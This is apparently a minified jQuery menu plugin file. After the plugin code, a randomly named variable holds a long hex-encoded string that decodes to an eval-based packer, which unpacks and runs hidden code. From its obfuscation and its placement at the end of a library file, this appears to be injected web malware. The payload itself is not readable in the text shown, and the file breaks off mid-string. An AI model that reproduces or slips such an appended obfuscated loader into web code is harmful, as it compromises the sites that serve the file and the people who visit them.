t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

var _pXlPyT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x41\x28\x32\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x5a\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x64\x2e\x34\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x62\x28\x33\x36\x29\x29\x7d\x3b\x34\x61\x28\x63\x2d\x2d\x29\x7b\x33\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x5a\x28\x33\x59\x20\x33\x57\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x4d\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x